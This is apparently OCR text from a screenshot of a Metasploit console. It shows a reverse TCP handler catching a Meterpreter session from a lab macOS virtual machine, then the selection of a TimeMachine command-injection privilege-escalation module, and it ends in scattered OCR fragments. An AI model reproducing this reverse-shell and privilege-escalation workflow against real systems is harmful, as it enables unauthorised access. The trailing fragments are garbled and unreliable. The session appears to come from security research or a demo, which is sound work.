 metasploit-framework — msfconsole
https://metasploit.com
=[ metasploit v5.0.36-dev-18b8974761 ]
+ -- --=[ 1905 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.1:54489) at 2019-07-16 16:10:57 +0100
meterpreter > sysinfo
Computer : vagrants-MacBook-Pro.local
OS : macOS High Sierra (macOS 10.13.3)
Architecture : x86
BuildTuple :
Meterpreter : x64/osx
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search timemachine
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/osx/local/timemachine_cmd_injection 2019-04-13 excellent Yes Mac OS X TimeMachine
(tmdiagnose) Command Injection Privilege Escalation
msf5 exploit(multi/handler) > use 0
msf5 exploit(osx/local/timemachine_cmd_injection) > info -d
[*] Generating documentation for timemachine_cmd_injection, then opening /var/folders/7q/jwhmljqn6nx8lnqft
8nf5w2myy7k2k/T/timemachine_cmd_injection_doc20190716-36229-1l6y8wy.html in a browser...
msf5 exploit(osx/local/timemachine_cmd_injection) > show o
macos1013 — ssh ‹ vagrant ssh
s-MacBook-Pro:~ vagrant$ ./test.app
.C
sdhc.c
64
IDA Pro (64-bit)
D6NtRL3WwAAnjy
l.jpeg
Discovery
imgcat
pile